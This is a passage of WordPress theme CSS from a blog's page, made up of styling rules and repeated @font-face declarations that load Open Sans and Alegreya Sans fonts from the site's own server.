.sub-menu, .navbar-nav .cs-mega-menu-has-categories .cs-mm-categories, .navbar-primary .navbar-dropdown-container{background-color:#ffffff;}.navbar-nav > li.menu-item-has-children > .sub-menu:after, .navbar-primary .navbar-dropdown-container:after{border-bottom-color:#ffffff;}button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-button:not(.is-style-squared) .wp-block-button__link, .button, .pk-button, .pk-scroll-to-top, .cs-overlay .post-categories a, .site-search [type="search"], .subcategories .cs-nav-link, .post-header .pk-share-buttons-wrap .pk-share-buttons-link, .pk-dropcap-borders:first-letter, .pk-dropcap-bg-inverse:first-letter, .pk-dropcap-bg-light:first-letter, .widget-area .pk-subscribe-with-name input[type="text"], .widget-area .pk-subscribe-with-name button, .widget-area .pk-subscribe-with-bg input[type="text"], .widget-area .pk-subscribe-with-bg button, .footer-instagram .instagram-username{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.cs-input-group input[type="search"], .pk-subscribe-form-wrap input[type="text"]:first-child{border-top-right-radius:5px;border-bottom-right-radius:5px;}.navbar-nav .sub-menu{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}.post-media figure, .entry-thumbnail, .cs-post-thumbnail, .pk-overlay-thumbnail, .pk-post-thumbnail, .cs-hero-layout-boxed{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.meta-category .char{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}body{font-family:ge-ss-two-light;font-size:1rem;font-weight:400;letter-spacing:0px;}.cs-font-primary, button, .button, input[type="button"], input[type="reset"], input[type="submit"], .no-comments, .text-action, .archive-wrap .more-link, .share-total, .nav-links, .comment-reply-link, .post-tags .title-tags, .post-sidebar-tags a, .meta-category a, .read-more, .post-prev-next .link-text, .navigation.pagination .nav-links > span, .navigation.pagination .nav-links > a, .subcategories .cs-nav-link, .widget_categories ul li a, .entry-meta-details .pk-share-buttons-count, .entry-meta-details .pk-share-buttons-label, .pk-font-primary, .navbar-dropdown-btn-follow, .footer-instagram .instagram-username, .navbar-follow-instagram .navbar-follow-text, .navbar-follow-youtube .navbar-follow-text, .navbar-follow-facebook .navbar-follow-text, .pk-twitter-counters .number, .pk-instagram-counters .number, .navbar-follow .navbar-follow-counters .number, .footer-instagram .pk-instagram-username{font-family:Open Sans;font-size:0.75rem;font-weight:400;letter-spacing:0px;text-transform:uppercase;}input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], select, textarea, label, .cs-font-secondary, .post-meta, .archive-count, .page-subtitle, .site-description, figcaption, .post-tags a, .tagcloud a, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .post-format-icon, .comment-metadata, .says, .logged-in-as, .must-log-in, .wp-caption-text, .widget_rss ul li .rss-date, blockquote cite, .wp-block-quote cite, div[class*="meta-"], span[class*="meta-"], .navbar-brand .tagline, small, .post-sidebar-shares .total-shares, .cs-breadcrumbs, .cs-homepage-category-count, .navbar-follow-counters, .searchwp-live-search-no-results em, .searchwp-live-search-no-min-chars:after, .pk-font-secondary, .pk-instagram-counters, .pk-twitter-counters, .footer-copyright, .pk-instagram-item .pk-instagram-data .pk-meta, .navbar-follow-button .navbar-follow-text, .archive-timeline .entry-date, .archive-wrap .archive-timeline .entry-date span, .cs-video-tools-large .cs-tooltip{font-family:ge-ss-two-light;font-size:0.875rem;font-weight:400;letter-spacing:0px;text-transform:none;}.meta-category a .char{font-family:Alegreya Sans;font-weight:400;text-transform:uppercase;}.entry-excerpt{font-size:0.875rem;line-height:1.5;}.entry-content{font-family:ge-ss-two-light;font-size:1rem;font-weight:400;letter-spacing:inherit;}.site-title{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1.875rem;font-weight:700;text-transform:none;}.large-title{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1.875rem;font-weight:700;text-transform:none;}.footer-title{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1.875rem;font-weight:700;text-transform:none;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .comment-author .fn, blockquote, .pk-font-heading, .post-sidebar-date .reader-text, .wp-block-quote, .wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2, .wp-block-pullquote p, p.has-drop-cap:not(:focus):first-letter, .pk-font-heading{font-family:ge-ss-two-light;font-weight:400;letter-spacing:0.5px;text-transform:none;}.title-block, .pk-font-block{font-family:ge-ss-two-light;font-size:0.rem;font-weight:400;letter-spacing:0.025em;text-transform:uppercase;color:#000000;}.navbar-nav > li > a, .cs-mega-menu-child > a, .widget_archive li, .widget_categories li, .widget_meta li a, .widget_nav_menu .menu > li > a, .widget_pages .page_item a{font-family:Alegreya Sans;font-size:0.875rem;font-weight:700;letter-spacing:0px;text-transform:none;}.navbar-nav .sub-menu > li > a, .widget_categories .children li a, .widget_nav_menu .sub-menu > li > a{font-family:Alegreya Sans;font-size:0.875rem;font-weight:400;letter-spacing:0px;text-transform:none;}.navbar-topbar .navbar-wrap{min-height:auto;}.navbar-primary .navbar-wrap, .navbar-primary .navbar-content{height:60px;}.offcanvas-header{flex:0 0 60px;}.post-sidebar-shares{top:calc( 60px + 20px );}.admin-bar .post-sidebar-shares{top:calc( 60px + 52px );}.header-large .post-sidebar-shares{top:calc( 60px * 2 + 52px );}.header-large.admin-bar .post-sidebar-shares{top:calc( 60px * 2 + 52px );}.footer-subscribe .pk-subscribe-form-wrap .pk-title{font-family:ge-ss-two-light;font-size:3.75rem;font-weight:400;letter-spacing:-0.025em;line-height:1;text-transform:none;}.cs-hero-layout .cs-overlay-background:after{background-color:rgba(12,12,12,0.33);}.cs-hero-layout .hero-list{background-color:rgba(10,10,10,0.48);}@media (max-width: 599px){.pk-subscribe-with-name input[type="text"], .pk-subscribe-with-bg input[type="text"]{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
